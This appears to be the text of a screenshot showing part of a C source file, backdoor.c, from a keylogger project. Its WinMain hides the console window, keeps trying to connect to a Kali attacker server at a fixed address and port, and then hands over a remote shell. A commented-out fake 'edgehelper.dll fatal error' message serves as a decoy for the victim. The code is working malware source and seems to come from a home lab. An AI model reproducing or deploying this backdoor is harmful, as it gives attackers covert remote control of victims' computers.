 C keylogger > C backdoor.c > WinMain(HINSTANCE, HINSTANCE, LPSTR, int)
139 int APIENTRY WinMain(HINSTANCE hInstance, HINSTANCE hPrev, LPSTR lpCmdLine, int nCmdShow)
140 {
141     //Stealth handle
142     HWND stealth;
143     AllocConsole();
144     stealth = FindWindowA("ConsoleWindowClass", NULL);
145
146     ShowWindow(stealth, 0); //ShowWindow is 0
147
148     //Connection points
149     struct sockaddr_in ServAddr;
150     unsigned short ServPort;
151     char *ServIP;
152     WSADATA wsaData;
153
154     ServIP = "192.168.56.102"; //Server IP Addr Kali
155     ServPort = 50005;
156
157     if (WSAStartup(MAKEWORD(2,0), &wsaData) != 0)
158     {
159         exit(1);
160     }
161
162     sock = socket(AF_INET, SOCK_STREAM, 0);
163
164     memset(&ServAddr, 0, sizeof(ServAddr));
165     ServAddr.sin_family = AF_INET;
166     ServAddr.sin_addr.s_addr = inet_addr(ServIP);
167     ServAddr.sin_port = htons(ServPort);
168
169     start:
170     while (connect(sock, (struct sockaddr *) &ServAddr, sizeof(ServAddr)) != 0)
171     {
172         Sleep(10);
173         goto start;
174     }
175     //MessageBox(NULL, TEXT("edgehelper.dll fatal error!"), TEXT("Windows Installer"), MB_OK | MB_ICONERROR);
176     Shell();
177 }